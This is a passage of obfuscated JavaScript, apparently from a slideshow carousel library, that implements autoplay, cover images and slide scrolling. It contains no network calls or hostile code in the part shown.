")+(_0x2225cb?_0x3274c7[_0xe94d9e(1328,3169,2899,4750)]:_0x3274c7[_0xe94d9e(1028,2226,1127,870)]),_0x23ec01[_0x55769b(4694,5940,3418,2997)]),_0x350769[_0x55769b(4227,3390,4515,2342)]||_0x23ec01.JpxVN)+_0x23ec01[_0xe94d9e(2563,736,2639,2141)])}function _0x2b116b(){function _0x2ea102(_0x985ba6,_0x245383,_0xce0cbd,_0x42bc07){return _0x19ffb3(_0x985ba6-147,_0x245383-223,_0x42bc07,_0xce0cbd- -1187)}function _0x29d443(_0x36f0b5,_0x2f141b,_0x3914c1,_0x3c31f7){return _0x19ffb3(_0x36f0b5-466,_0x2f141b-304,_0x3914c1,_0x36f0b5- -521)}if(_0x23ec01[_0x29d443(3863,1929,3250,4153)]("WPQXm",_0x29d443(899,-927,1423,2402)))_0xb70333(_0x55c6cc,_0x5e1434[-9572+-22*325+-1858*-9][_0x2ea102(750,1492,-468,-309)]);else if(_0x23ec01.ENiUl(_0x5ed492,_0x5a8abd))if(_0x23ec01[_0x29d443(2065,2403,3130,368)](_0x23ec01.Fncbc,_0x23ec01[_0x29d443(564,936,-1050,2097)]))for(var _0x30b541=(_0x2ea102(2745,1167,2799,3709)+_0x29d443(554,-1122,-383,1997))[_0x29d443(4133,5838,6093,5782)]("|"),_0x48a459=-8465+-2383*-1+6082;;){switch(_0x30b541[_0x48a459++]){case"0":_0x54c12f(_0x5a8abd,_0x3f4aa0,_0x1ad8db);continue;case"1":_0x23ec01[_0x29d443(894,2847,52,1669)](_0x5a7a98,_0x23ec01[_0x2ea102(3992,4904,2990,3506)],_0x5ed492,_0x5a8abd,_0x2c456b,_0x4e6987);continue;case"2":var _0x1cd939=_0x23ec01.FOynN(_0x2c456b,-(-7278+-599*-2+3*2027))&&_0xc2f8c5<_0x2c456b?_0x26cc01[_0x29d443(1522,3484,107,273)]:_0x26cc01.prev;continue;case"3":_0x23ec01[_0x2ea102(-1181,-791,501,-1379)](_0x54c12f,_0x5ed492,_0x3f4aa0,_0x1cd939);continue;case"4":var _0x1ad8db=_0x23ec01[_0x29d443(268,1311,-354,730)](_0x4e6987,-1)&&_0x23ec01[_0x29d443(268,1668,394,2025)](_0xc2f8c5,_0x4e6987)?_0x26cc01.first:_0x26cc01.next;continue;case"5":_0x5a8abd[_0x29d443(2634,1494,2293,1117)]=_0x4e6987<0;continue;case"6":var _0x2c456b=_0x4f969d[_0x2ea102(851,-991,951,56)]();continue;case"7":var _0xc2f8c5=_0x34fadb[_0x29d443(3420,1595,2062,3260)];continue;case"8":_0x5ed492.disabled=_0x23ec01.xlQeh(_0x2c456b,2533*2+-523*1+-413*11);continue;case"9":var _0x4e6987=_0x4f969d[_0x2ea102(3782,2220,2564,3524)]();continue}break}else this[_0x2ea102(3993,2243,3025,3981)+"s"]=this["querySelec"+_0x2ea102(-286,310,1581,-417)](_0x23ec01.iIfyr),this[_0x2ea102(-358,-1086,736,-1004)]()}var _0x243339={};_0x243339[_0x590eb1(842,2092,2897,1880)]=_0x5747f1,_0x243339[_0x19ffb3(6520,2586,4748,4628)]=_0x4ef717,_0x243339.destroy=_0x56db37;function _0x19ffb3(_0x246527,_0x472dfe,_0x455692,_0x5f322a){return _0x3c948a(_0x246527-397,_0x472dfe-390,_0x455692,_0x5f322a- -750)}return _0x243339[_0x19ffb3(3945,3248,4636,3458)]=_0x2b116b,_0x243339},Autoplay:function(_0x500197,_0x2067bb,_0x344f57){function _0x3d28ea(_0x318a0a,_0x2a065c,_0x1b33e9,_0x75f25f){return _0x4b0756(_0x318a0a-864,_0x2a065c,_0x1b33e9-317,_0x75f25f-234)}var _0x233258={GpPAu:function(_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0){function _0x5b2a9f(_0x13c8be,_0x56599d,_0x55b265,_0x51540a){return _0x1d57(_0x13c8be- -879,_0x55b265)}return _0x5e6c26[_0x5b2a9f(2017,645,2149,14)](_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0)},HuGWt:_0x5e6c26.QyCMQ,iVRiy:function(_0x3eab39){function _0x3101a3(_0x23a562,_0x593260,_0x23fc2e,_0x489fd2){return _0x1d57(_0x489fd2-814,_0x593260)}return _0x5e6c26[_0x3101a3(-141,1567,2102,1326)](_0x3eab39)},OuGUi:function(_0x1c3825,_0x52ec74){function _0x5c3c76(_0x3c6214,_0x3d1602,_0x2ee312,_0x37e2d6){return _0x1d57(_0x2ee312-928,_0x37e2d6)}return _0x5e6c26[_0x5c3c76(5190,3375,3907,3357)](_0x1c3825,_0x52ec74)},uoKKm:function(_0x7046b9,_0x570cb6){return _0x7046b9!==_0x570cb6},qkwvk:_0x5e6c26[_0x3d45f5(2082,2927,3547,2718)],cUfek:function(_0x4bc033,_0x3f30e9,_0x268736){return _0x4bc033(_0x3f30e9,_0x268736)},ExJWv:"data-muted",zaBei:_0x5e6c26[_0x3d45f5(1349,3298,3197,-462)],nldGz:function(_0x575763,_0x1cd13e){function _0x2160b0(_0x151048,_0xa700cf,_0xad6c9,_0x194d85){return _0x3d45f5(_0x194d85- -1102,_0xa700cf-132,_0xad6c9-85,_0xad6c9)}return _0x5e6c26[_0x2160b0(2702,1212,-477,858)](_0x575763,_0x1cd13e)},dGTJg:function(_0x1db8cd,_0x272432){return _0x5e6c26.pLVdV(_0x1db8cd,_0x272432)},kvNAc:_0x5e6c26[_0x3d28ea(1693,3627,1377,905)],gYSKh:_0x5e6c26[_0x3d28ea(1312,828,2186,1771)],EJSIf:"vpWqn",mBmMD:"mouseenter mouseleave",kvHIX:function(_0x6379b3,_0x158513,_0x3e5143,_0xde53a3){return _0x6379b3(_0x158513,_0x3e5143,_0xde53a3)},JdYst:function(_0xdcf970){return _0xdcf970()},mdHHC:function(_0x70c80d){function _0x51f9e0(_0x45251a,_0x4682a5,_0x109d86,_0x38ac79){return _0x3d28ea(_0x38ac79-500,_0x45251a,_0x109d86-411,_0x38ac79-297)}return _0x5e6c26[_0x51f9e0(3964,2909,6651,4717)](_0x70c80d)}},_0x136be1,_0x17964d,_0x4ced0e=_0x5e6c26[_0x3d28ea(3979,3730,5963,2446)](_0x37d20e,_0x500197),_0x78cf70=_0x4ced0e.on,_0x21fe52=_0x4ced0e[_0x3d28ea(3120,2028,1500,3570)],_0x1d2d74=_0x4ced0e[_0x3d28ea(2482,2979,2008,3362)],_0x119fbb=_0x5e6c26[_0x3d45f5(897,1265,55,729)](_0x35d4f6,_0x344f57[_0x3d28ea(4153,2931,3787,3040)],_0x500197.go[_0x3d45f5(3534,3227,2980,3148)](_0x500197,">"),function(_0x47ceda){function _0x5e59d2(_0x452f80,_0x3fb560,_0x254bfb,_0x1cfa6a){return _0x3d45f5(_0x3fb560- -1176,_0x3fb560-126,_0x254bfb-219,_0x1cfa6a)}function _0x3d8f2c(_0x16669e,_0x14410f,_0x360b00,_0x460b47){return _0x3d28ea(_0x460b47- -698,_0x14410f,_0x360b00-109,_0x460b47-469)}if(_0x5e6c26[_0x3d8f2c(40,2290,1400,1493)]===_0x5e6c26[_0x5e59d2(2026,3706,2593,4351)])_0x233258[_0x5e59d2(1470,1530,1294,235)](_0x11ce7f,_0x1a2114=_0x550f0e===_0x233258[_0x5e59d2(880,1095,289,2686)]?_0x2cd18a:_0x43446d,_0x262701,_0x7a0104);else{var _0x4b4fa5=_0x38959b[_0x3d8f2c(3808,997,3787,1949)];_0x4b4fa5&&_0x5e6c26[_0x3d8f2c(2599,110,1871,1329)](_0x3be8d4,_0x4b4fa5,_0x5e6c26[_0x5e59d2(2646,1715,1513,315)],_0x5e6c26[_0x5e59d2(965,502,-908,1384)](_0x5e6c26[_0x3d8f2c(1047,3108,1996,1810)](_0x47ceda,100),"%")),_0x5e6c26[_0x5e59d2(2571,3428,3698,3301)](_0x1d2d74,_0x5e6c26[_0x5e59d2(2702,774,-312,2573)],_0x47ceda)}}),_0x106fa7=_0x119fbb[_0x3d28ea(992,-22,720,-541)],_0x38959b=_0x2067bb[_0x3d28ea(3668,4180,5666,1656)],_0x3ba361=_0x2067bb.Elements,_0x360277=_0x3ba361[_0x3d45f5(2049,316,2323,622)],_0x1231df=_0x3ba361[_0x3d45f5(3207,1702,4401,3508)],_0x552bc6=_0x344f57[_0x3d28ea(3780,2130,4745,4902)];function _0x3d45f5(_0x52d7a0,_0x3107c7,_0x37608a,_0x5d50f7){return _0x3c948a(_0x52d7a0-121,_0x3107c7-213,_0x5d50f7,_0x52d7a0- -491)}var _0x14d41d=_0x5e6c26[_0x3d45f5(2281,1363,1312,2423)](_0x552bc6,_0x5e6c26[_0x3d45f5(4466,4885,6100,3823)]);function _0x4ec1fb(){var _0x1f2376={};function _0x495d8a(_0xdb81a6,_0x567180,_0x499968,_0x3d4ef2){return _0x3d28ea(_0x499968- -691,_0x567180,_0x499968-269,_0x3d4ef2-69)}_0x1f2376[_0x3917c5(1967,3634,142,1216)]=_0x5e6c26[_0x3917c5(3146,3972,3729,2073)];var _0x13894e=_0x1f2376;function _0x3917c5(_0x4fedb9,_0x5aad95,_0x252270,_0x85c642){return _0x3d28ea(_0x4fedb9-388,_0x85c642,_0x252270-58,_0x85c642-30)}_0x5e6c26[_0x3917c5(4035,4177,5069,4366)](_0x5e6c26[_0x3917c5(1279,-235,2641,439)],_0x495d8a(1275,2280,3200,1230))?_0x5e6c26.slsIW(_0x106fa7)&&_0x2067bb[_0x3917c5(1739,1609,185,589)][_0x3917c5(4140,4837,3438,3264)]()&&(_0x119fbb.start(!_0x344f57[_0x3917c5(2592,4492,2159,3491)+_0x495d8a(2602,-109,1264,249)]),_0x17964d=_0x136be1=_0x14d41d=!1,_0x8e276(),_0x5e6c26[_0x3917c5(1405,-173,1102,1842)](_0x1d2d74,_0x4d2e6e)):this.nextButton.setAttribute(_0x13894e[_0x3917c5(1967,-63,-73,1995)],_0x13894e.WmACZ)}function _0x44c6d0(_0xb657bf=!0){_0x14d41d=!!_0xb657bf;function _0x37d8aa(_0x1a1dca,_0x4f94b2,_0x518653,_0x2b6787){return _0x3d45f5(_0x518653- -1076,_0x4f94b2-209,_0x518653-116,_0x2b6787)}_0x233258[_0x37d8aa(3190,829,2473,2338)](_0x8e276);function _0x3336ca(_0x7f7bd7,_0x4ce9a1,_0x47c786,_0x19469a){return _0x3d45f5(_0x47c786- -580,_0x4ce9a1-419,_0x47c786-247,_0x19469a)}!_0x233258.iVRiy(_0x106fa7)&&(_0x119fbb[_0x3336ca(2901,512,1207,1229)](),_0x233258.OuGUi(_0x1d2d74,_0xf7d0d5))}function _0x1f0eba(){var _0x1a363e={YKrGd:function(_0x29e5ec){function _0x5cb442(_0x4e2d22,_0x460df8,_0x270469,_0x21af06){return _0x1d57(_0x21af06-333,_0x270469)}return _0x5e6c26[_0x5cb442(3150,3063,3526,3955)](_0x29e5ec)}};function _0xf65bab(_0x513f09,_0x25b343,_0x204eb0,_0x17d408){return _0x3d45f5(_0x513f09- -1442,_0x25b343-94,_0x204eb0-262,_0x25b343)}function _0x213610(_0x10494c,_0x31c3d6,_0x1dbf11,_0x3e5d9a){return _0x3d45f5(_0x1dbf11- -296,_0x31c3d6-322,_0x1dbf11-302,_0x3e5d9a)}!_0x14d41d&&(_0x5e6c26[_0x213610(4042,3113,2418,4450)](_0x136be1,_0x17964d)?_0x5e6c26[_0x213610(1135,655,1568,-72)](_0x5e6c26[_0x213610(2079,-174,1109,2126)],_0x5e6c26[_0x213610(5599,4110,4286,4918)])?_0x44c6d0(!1):_0x233258[_0x213610(2144,4453,3748,5156)](this.checked,!0)&&(_0x31dc65["preventDef"+_0x213610(-834,972,1161,-825)](),this.warningTextElement[_0x213610(3505,599,2056,1590)].remove(_0x233258[_0x213610(3766,3488,2971,2370)])):_0x5e6c26[_0xf65bab(-360,37,-1927,-2289)]!==_0x5e6c26.Spbqd?_0x1a363e[_0xf65bab(2070,2420,989,3192)](_0x441060):_0x5e6c26[_0x213610(32,-13,1573,828)](_0x4ec1fb))}function _0x8e276(){function _0x4fafff(_0x5e4779,_0x4322b7,_0x3e494f,_0x26bca7){return _0x3d45f5(_0x4322b7- -378,_0x4322b7-250,_0x3e494f-63,_0x26bca7)}function _0x3f933d(_0x3d4f9,_0x1db296,_0x2face6,_0x491a75){return _0x3d28ea(_0x1db296- -925,_0x2face6,_0x2face6-78,_0x491a75-129)}_0x1231df&&(_0x5e6c26[_0x4fafff(2780,3621,5614,3538)](_0x4ba8e4,_0x1231df,_0x4b5e7c,!_0x14d41d),_0x5e6c26[_0x4fafff(405,1221,1147,3174)](_0x54c12f,_0x1231df,_0x3f4aa0,_0x344f57[_0x4fafff(4605,4292,4217,2408)][_0x14d41d?_0x4fafff(2873,4144,3695,4723):_0x5e6c26.fvLqs]))}function _0x5c3d23(_0x1d8479){function _0x468a6c(_0x988d5f,_0x523837,_0x436365,_0x8b3019){return _0x3d28ea(_0x988d5f-771,_0x436365,_0x436365-83,_0x8b3019-234)}function _0x4df395(_0x3e0186,_0x3b6e25,_0x4bd410,_0x16988e){return _0x3d28ea(_0x3e0186- -991,_0x3b6e25,_0x4bd410-110,_0x16988e-177)}var _0x5603fc=_0x2067bb.Slides[_0x468a6c(1887,1605,3684,606)](_0x1d8479);_0x119fbb[_0x4df395(3122,3222,2222,3667)](_0x5603fc&&+_0x233258[_0x4df395(3030,3590,3814,3891)](_0x52e9fa,_0x5603fc[_0x4df395(-427,1282,721,433)],_0x2e1b9f)||_0x344f57.interval)}return{mount:function(){function _0x48c968(_0xd2b7ba,_0x3a6858,_0x54d805,_0x315626){return _0x3d28ea(_0x54d805- -138,_0x315626,_0x54d805-457,_0x315626-113)}function _0x173d60(_0x230ddc,_0x5a2716,_0x1c41f1,_0x19f9d2){return _0x3d28ea(_0x19f9d2-428,_0x5a2716,_0x1c41f1-162,_0x19f9d2-438)}var _0x2f56af={YTrvJ:_0x173d60(4708,3627,4800,4542)+_0x48c968(3643,2783,2922,4178),fjFeF:function(_0x5a9fff,_0x732c8){function _0xa4b081(_0x573943,_0x1bb4de,_0x576984,_0x52fb0e){return _0x48c968(_0x573943-452,_0x1bb4de-328,_0x573943- -184,_0x1bb4de)}return _0x233258[_0xa4b081(1162,-284,802,1813)](_0x5a9fff,_0x732c8)},aVcbA:_0x48c968(1331,2359,3190,4299),SSeOy:_0x233258[_0x48c968(5179,4125,3817,5697)],BFbHI:function(_0x1fac13){return _0x233258.iVRiy(_0x1fac13)},mcIqK:_0x233258[_0x48c968(4747,2518,3547,4455)]};_0x552bc6&&(_0x233258.uoKKm(_0x233258[_0x48c968(1685,2291,690,-1172)],_0x233258[_0x173d60(2043,2529,2186,1256)])?_0x591db4[_0x48c968(2487,-690,704,2032)+"te"](_0x233258[_0x173d60(2323,3664,117,2062)],_0x233258[_0x173d60(2751,5779,6018,4284)]):(_0x344f57[_0x48c968(3732,5729,3920,3001)+"er"]&&_0x21fe52(_0x360277,_0x233258[_0x173d60(2981,1643,1526,1476)],function(_0x82a9de){function _0x4901c4(_0x4acbf3,_0x54c296,_0x14b7bf,_0x5d7b39){return _0x173d60(_0x4acbf3-249,_0x14b7bf,_0x14b7bf-235,_0x4acbf3-456)}function _0x1bf375(_0x3b6add,_0x3ee64d,_0x1d091e,_0x10157d){return _0x48c968(_0x3b6add-346,_0x3ee64d-86,_0x10157d- -336,_0x3b6add)}_0x2f56af[_0x4901c4(3131,4293,2185,5073)](_0x2f56af[_0x4901c4(1407,129,1300,1926)],_0x2f56af[_0x1bf375(-77,-689,-1509,49)])?(_0x136be1=_0x82a9de[_0x1bf375(446,4169,519,2296)]===_0x2f56af[_0x4901c4(5236,5650,3961,4482)],_0x2f56af.BFbHI(_0x1f0eba)):(_0x3524f5[_0x4901c4(2822,2329,3868,3569)][_0x1bf375(3539,4333,2560,2551)](_0x2f56af[_0x1bf375(1860,870,714,1530)]),this[_0x1bf375(2036,2386,1965,1749)+_0x1bf375(538,2457,894,1474)](_0x17f710))}),_0x344f57.pauseOnFocus&&_0x21fe52(_0x360277,_0x173d60(3761,2692,4719,4030)+_0x48c968(2231,3820,3274,3961),function(_0x298c88){function _0x214638(_0x2643dd,_0x3f9c07,_0x1a2cb6,_0xaf36f7){return _0x48c968(_0x2643dd-181,_0x3f9c07-160,_0x3f9c07-376,_0x1a2cb6)}function _0x32773d(_0x30ee5b,_0x3f01f1,_0x3221a4,_0x240cf1){return _0x48c968(_0x30ee5b-100,_0x3f01f1-414,_0x3221a4- -839,_0x30ee5b)}_0x17964d=_0x298c88[_0x32773d(101,262,1793,2822)]===_0x2f56af[_0x32773d(1080,787,-424,915)],_0x1f0eba()}),_0x1231df&&_0x233258.kvHIX(_0x21fe52,_0x1231df,_0x48c968(2739,4802,3030,2272),function(){function _0x10497e(_0x2aa2df,_0x317247,_0x3c8c58,_0x1ab664){return _0x173d60(_0x2aa2df-166,_0x2aa2df,_0x3c8c58-251,_0x1ab664- -1465)}function _0x3715b8(_0x13d93,_0x254235,_0x45ae4f,_0x2c2b91){return _0x173d60(_0x13d93-394,_0x13d93,_0x45ae4f-498,_0x254235- -165)}_0x14d41d?_0x233258[_0x3715b8(4995,3398,5146,1561)](_0x4ec1fb):_0x233258[_0x10497e(88,-522,288,1156)](_0x44c6d0,!0)}),_0x233258.cUfek(_0x78cf70,[_0x56feeb,_0x10dde8,_0x211a30],_0x119fbb[_0x48c968(3e3,3061,3081,3459)]),_0x78cf70(_0x56feeb,_0x5c3d23),_0x1231df&&_0x233258.kvHIX(_0x54c12f,_0x1231df,_0x4a39f4,_0x38959b[_0x48c968(2739,3449,1935,1829)].id),!_0x14d41d&&_0x233258[_0x173d60(5958,4095,3363,4045)](_0x4ec1fb),_0x233258.mdHHC(_0x8e276)))},destroy:_0x119fbb[_0x3d45f5(4191,4405,2630,2947)],play:_0x4ec1fb,pause:_0x44c6d0,isPaused:_0x106fa7}},Cover:function(_0x45f3cf,_0x5f18f2,_0x2e3e74){function _0x5073ac(_0x514524,_0xbdb3d1,_0x4558f4,_0x5d9e38){return _0x3c948a(_0x514524-127,_0xbdb3d1-34,_0x514524,_0x5d9e38- -462)}var _0x40a9c2={kfvQD:function(_0x2261e3){function _0x19b594(_0xa9a0ce,_0x2809d3,_0x30df07,_0xc986d0){return _0x1d57(_0x2809d3- -571,_0xc986d0)}return _0x5e6c26[_0x19b594(-1175,-59,-2100,1500)](_0x2261e3)},gVGbL:"div",Xxlzc:function(_0x319fc9,_0x10e013){return _0x5e6c26.dAxsC(_0x319fc9,_0x10e013)},mmNbN:function(_0x347823,_0x305b5a,_0x2fc999){function _0x2b4949(_0x2e3a8e,_0x247e94,_0x2d0c46,_0x1e465d){return _0x1d57(_0x2d0c46- -291,_0x247e94)}return _0x5e6c26[_0x2b4949(1516,-1269,605,143)](_0x347823,_0x305b5a,_0x2fc999)},qPNHb:function(_0x3b6b99,_0x55bd81){function _0x19d33e(_0x46a57a,_0x55111c,_0x2b7038,_0x2f9d78){return _0x1d57(_0x46a57a- -648,_0x2b7038)}return _0x5e6c26[_0x19d33e(-128,-480,-587,-754)](_0x3b6b99,_0x55bd81)},yDqAL:_0x5e6c26.nnuri,PKeJh:_0x5e6c26[_0x47648d(2871,2868,1041,834)],OKjJe:function(_0xbae857,_0x32d4cf,_0x51dd02){function _0x179299(_0x3d5933,_0x43589b,_0x209c52,_0x415fa1){return _0x47648d(_0x415fa1,_0x3d5933-252,_0x209c52-225,_0x415fa1-214)}return _0x5e6c26[_0x179299(221,1418,1851,-381)](_0xbae857,_0x32d4cf,_0x51dd02)},RBXeu:_0x5e6c26[_0x5073ac(2004,4709,2193,3289)],vHIIg:function(_0x1c21e7,_0x4d1224,_0x38c36b,_0x25e853){return _0x1c21e7(_0x4d1224,_0x38c36b,_0x25e853)},lJuLm:_0x5e6c26[_0x5073ac(3003,729,1953,1542)],QNpIp:function(_0x24a11a,_0x553c69){return _0x5e6c26.dIrzQ(_0x24a11a,_0x553c69)}},_0x4d3a20=_0x5e6c26[_0x5073ac(260,3308,54,1476)](_0x37d20e,_0x45f3cf).on;function _0x5c2763(_0x4cd913){function _0x54d55f(_0xb746,_0x4e703b,_0x55847f,_0x19dbf9){return _0x47648d(_0x4e703b,_0x19dbf9- -235,_0x55847f-162,_0x19dbf9-24)}function _0x28108d(_0x382142,_0x1b25e0,_0x1e93d4,_0x1d70f2){return _0x47648d(_0x382142,_0x1d70f2-782,_0x1e93d4-255,_0x1d70f2-319)}_0x28108d(4552,4757,4203,3082)!==_0x5e6c26[_0x54d55f(1887,3776,1869,1905)]?_0x40a9c2[_0x28108d(4541,3578,2364,2736)](_0x364009):_0x5f18f2[_0x54d55f(-1322,-940,2041,622)].forEach(function(_0x33dcc4){function _0x2d5d4f(_0x2951f8,_0x4579f9,_0x20fb16,_0x3579d8){return _0x28108d(_0x20fb16,_0x4579f9-7,_0x20fb16-486,_0x3579d8- -1164)}var _0x1527ad={FSAgu:_0x40a9c2[_0x2d5d4f(-1477,2069,1356,89)],PKeNv:function(_0x3a9cbd,_0x54044a){return _0x40a9c2.Xxlzc(_0x3a9cbd,_0x54044a)},HsNZn:function(_0x13e4c3,_0x211e7b){return _0x40a9c2.Xxlzc(_0x13e4c3,_0x211e7b)},bJMBw:function(_0x2eb04e,_0x14bc60,_0x46c4f5){function _0x45b709(_0x292fe4,_0x543228,_0x540ba3,_0x4ec0b2){return _0x2d5d4f(_0x292fe4-164,_0x543228-445,_0x4ec0b2,_0x292fe4-154)}return _0x40a9c2[_0x45b709(1504,3467,448,3078)](_0x2eb04e,_0x14bc60,_0x46c4f5)},QTkTp:function(_0x52117b,_0x38c693,_0x5044c4){return _0x52117b(_0x38c693,_0x5044c4)}};function _0x15056f(_0xda4f90,_0x11431a,_0x20311e,_0x3b3fe4){return _0x54d55f(_0xda4f90-203,_0x3b3fe4,_0x20311e-37,_0xda4f90-573)}if(_0x40a9c2[_0x2d5d4f(964,1902,948,1176)](_0x40a9c2[_0x2d5d4f(638,-2116,250,-162)],_0x40a9c2[_0x2d5d4f(-2,3228,40,1746)]))_0x43a1b6=_0x198c8d||_0x23c730(_0x1527ad[_0x2d5d4f(2751,-1273,-1319,708)],_0x275a44.arrows),_0x2347ec=_0x1527ad[_0x15056f(2504,1030,4277,2763)](_0x20d45c,!0),_0x2c4133=_0x1527ad[_0x15056f(2419,3281,813,1862)](_0x38a1e9,!1),_0x187421=!0,_0x1527ad[_0x2d5d4f(4330,5064,2101,3582)](_0x342035,_0x6c9325,[_0x5ee5c0,_0xa95fe5]),!_0x477656&&_0x1527ad[_0x15056f(1702,176,2343,947)](_0x1d3782,_0x55a1af,_0x511a40);else{var _0x54a511=_0x40a9c2.OKjJe(_0x9e5718,_0x33dcc4[_0x2d5d4f(1525,2773,3717,3148)]||_0x33dcc4.slide,_0x40a9c2[_0x2d5d4f(2860,1323,879,2035)]);_0x54a511&&_0x54a511[_0x2d5d4f(338,668,3021,1692)]&&_0x40a9c2[_0x2d5d4f(1753,2047,3109,2981)](_0x5af81e,_0x4cd913,_0x54a511,_0x33dcc4)}})}function _0x5af81e(_0x983e88,_0x6f724e,_0x181215){_0x181215[_0x3927b3(5324,5132,4552,4757)](_0x40a9c2[_0x2a8de6(-655,651,2550,-514)],_0x983e88?_0x40a9c2[_0x2a8de6(2981,3038,4958,3861)](_0x40a9c2[_0x3927b3(2242,4180,3403,5246)](_0x2a8de6(2474,2711,4390,1254)+_0x2a8de6(4133,3238,1300,4965)+_0x2a8de6(4930,3055,1828,4094),_0x6f724e[_0x3927b3(1181,4246,2602,2142)]),'")'):"",!0);function _0x2a8de6(_0x16d095,_0x1cbe61,_0x3aec90,_0x2e8dd7){return _0x5073ac(_0x16d095,_0x1cbe61-248,_0x3aec90-58,_0x1cbe61- -774)}function _0x3927b3(_0x346e65,_0x3a93ff,_0x446098,_0x540cb3){return _0x5073ac(_0x3a93ff,_0x3a93ff-305,_0x446098-348,_0x446098- -409)}_0x40a9c2[_0x2a8de6(898,1895,2875,121)](_0x152a50,_0x6f724e,_0x983e88?_0x3927b3(4671,2151,4078,5169):"")}function _0x47648d(_0xf132ae,_0x2d117b,_0x481380,_0x34413d){return _0x3c948a(_0xf132ae-314,_0x2d117b-432,_0xf132ae,_0x2d117b- -1399)}return{mount:function(){function _0x4e40e7(_0x525d1e,_0x455e9c,_0x2f9f77,_0x5275ad){return _0x5073ac(_0x5275ad,_0x455e9c-163,_0x2f9f77-451,_0x525d1e- -750)}function _0x3d127d(_0x2f8580,_0x181cbd,_0x58df8e,_0x4c902c){return _0x47648d(_0x2f8580,_0x181cbd-460,_0x58df8e-90,_0x4c902c-234)}_0x2e3e74[_0x3d127d(4769,3867,3011,4864)]&&(_0x4d3a20(_0x48570c,_0x40a9c2[_0x4e40e7(1919,1559,688,3389)](_0x54ccae,_0x5af81e,!0)),_0x40a9c2.mmNbN(_0x4d3a20,[_0x52061f,_0x4f7ceb,_0x211a30],_0x54ccae(_0x5c2763,!0)))},destroy:_0x5e6c26[_0x5073ac(624,-211,2343,1091)](_0x54ccae,_0x5c2763,!1)}},Scroll:function(_0xb82a7d,_0x51748b,_0x2f0990){var _0x1275f4={Fhizy:_0x5e6c26[_0x5ccfbc(2946,2690,1132,1099)],pONMQ:_0x5e6c26[_0x153bf4(2434,1149,1361,2296)],BCDTl:function(_0x562fd3,_0x16da35){return _0x562fd3(_0x16da35)},GDjJv:function(_0x1d2139){function _0x4052d8(_0x17ff0c,_0x4df95a,_0x558213,_0x20dddd){return _0x153bf4(_0x20dddd,_0x4df95a-227,_0x558213- -869,_0x20dddd-223)}return _0x5e6c26[_0x4052d8(2170,2097,501,-477)](_0x1d2139)},fiKjU:function(_0x434e20,_0x284751){function _0x413902(_0x291969,_0x591e67,_0x1136da,_0x5deb74){return _0x153bf4(_0x591e67,_0x591e67-425,_0x291969- -534,_0x5deb74-280)}return _0x5e6c26[_0x413902(3903,5006,4647,4572)](_0x434e20,_0x284751)},FxmqC:function(_0x2b4304,_0x12e343){function _0x3c7abb(_0xe2def2,_0x326b92,_0x68ec49,_0x469f4f){return _0x5ccfbc(_0x68ec49- -811,_0xe2def2,_0x68ec49-406,_0x469f4f-379)}return _0x5e6c26[_0x3c7abb(5308,2729,4069,3289)](_0x2b4304,_0x12e343)},xyhyd:_0x5e6c26[_0x5ccfbc(3135,3467,2483,1317)],KVaoJ:_0x5e6c26[_0x5ccfbc(5155,3119,5688,3510)],WOWWP:_0x5e6c26.xovWZ,oJGvK:function(_0x47169d){return _0x47169d()}},_0x1c1d4e;function _0x153bf4(_0x3204e1,_0x6407ad,_0x13d0b5,_0x2e5a50){return _0x3c948a(_0x3204e1-340,_0x6407ad-318,_0x3204e1,_0x13d0b5- -990)}var _0x5d584a,_0x25ba9d=_0x5e6c26[_0x5ccfbc(2788,3230,3038,1177)](_0x37d20e,_0xb82a7d),_0x2e0050=_0x25ba9d.on,_0x420e44=_0x25ba9d[_0x5ccfbc(3295,4056,2321,1619)],_0x14df0b=_0xb82a7d[_0x153bf4(519,1317,1284,-12)][_0x153bf4(3326,3129,4028,5517)],_0x4f5688=_0x51748b.Move;function _0x5ccfbc(_0x17e6dd,_0x30926d,_0x7ea2f8,_0x747574){return _0x3c948a(_0x17e6dd-384,_0x30926d-144,_0x30926d,_0x17e6dd- -92)}var _0x3968b2=_0x4f5688[_0x5ccfbc(3440,1784,3215,4256)+"n"],_0x216230=_0x4f5688[_0x5ccfbc(4108,3307,2801,5464)],_0x377884=_0x4f5688[_0x5ccfbc(4491,5241,4080,5207)+"mit"],_0x3f0454=_0x4f5688[_0x153bf4(3117,3725,4046,6043)],_0x3830e1=_0xb82a7d.is(_0x1e3428),_0x10f5e2=7506+471*-15+-440;function _0x1de46d(_0x36f9f9,_0x1c3ce6,_0x58197d,_0x4cdcc8,_0xc151eb){function _0x53a293(_0x5d35d5,_0x1b1e71,_0xc8871c,_0xe00412){return _0x5ccfbc(_0xc8871c- -937,_0xe00412,_0xc8871c-375,_0xe00412-52)}function _0x4d5839(_0x65db26,_0x379cd0,_0x19be6f,_0x51ac95){return _0x153bf4(_0x379cd0,_0x379cd0-313,_0x19be6f-458,_0x51ac95-96)}if(_0x5e6c26[_0x4d5839(1369,2316,2952,1788)]===_0x5e6c26[_0x53a293(4072,2690,2455,4162)]){var _0x255c1e=_0x3968b2();if(_0x5e6c26.BAyHd(_0x4d57c0),_0x58197d&&(!_0x3830e1||!_0x5e6c26[_0x4d5839(4195,5386,4062,3724)](_0x377884))){if(_0x5e6c26[_0x53a293(2085,2392,3880,3072)](_0x4d5839(2698,4206,3137,4828),_0x53a293(2030,3225,2640,4429))){var _0x5a9b44=_0x51748b[_0x53a293(1615,3187,2220,857)][_0x53a293(17,504,474,903)](),_0x4e863d=_0x5e6c26.voSmS(_0x38c943(_0x36f9f9),_0x5a9b44)*_0x227287(_0x5e6c26[_0x53a293(1096,847,1776,1312)](_0x5e6c26[_0x53a293(2066,1853,1571,803)](_0x4d253a,_0x36f9f9),_0x5a9b44))||2230*-4+7904+1016;_0x36f9f9=_0x4f5688[_0x4d5839(4722,3620,3082,2755)](_0x51748b.Controller[_0x53a293(5538,4956,3629,2367)](_0x5e6c26[_0x53a293(2032,4173,3399,5103)](_0x36f9f9,_0x5a9b44)))+_0x4e863d}else if(_0x20a701!==_0x3b1761)for(var _0x57c719=_0x1275f4.Fhizy[_0x53a293(6331,4292,4375,5225)]("|"),_0xc20bd1=0;;){switch(_0x57c719[_0xc20bd1++]){case"0":this[_0x53a293(6101,5135,4214,3137)+_0x4d5839(3067,4491,3687,4526)][_0x4d5839(1759,3110,2364,3406)+_0x53a293(2084,1476,2489,2477)](_0x4d5839(2620,3549,3114,4557)+_0x53a293(2956,966,1366,2153)).forEach(_0x3e9584=>{function 